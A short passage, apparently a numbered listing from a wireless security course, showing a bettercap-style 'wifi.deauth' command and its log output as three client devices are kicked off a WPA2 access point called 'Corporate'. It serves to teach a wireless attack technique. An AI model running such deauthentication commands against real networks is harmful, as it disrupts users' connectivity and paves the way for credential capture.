 wlan0  » wifi.deauth c6:2d:56:2a:53:f8
wlan0  » [17:07:22] [sys.log] [inf] wifi deauthing client c0:ee:fb:1a:d8:8d
(OnePlus Tech (Shenzhen) Ltd) from AP Corporate (channel:6 encryption:WPA2)
wlan0  » [17:07:24] [sys.log] [inf] wifi deauthing client ac:22:0b:28:fd:22
(ASUSTek COMPUTER INC.) from AP Corporate (channel:6 encryption:WPA2)
wlan0  » [17:07:26] [sys.log] [inf] wifi deauthing client 78:fd:94:b5:ec:88
(Apple, Inc.) from AP Corporate (channel:6 encryption:WPA2)
Listing 11 - Deauthenticating All Clients Connected to the "Corporate" AP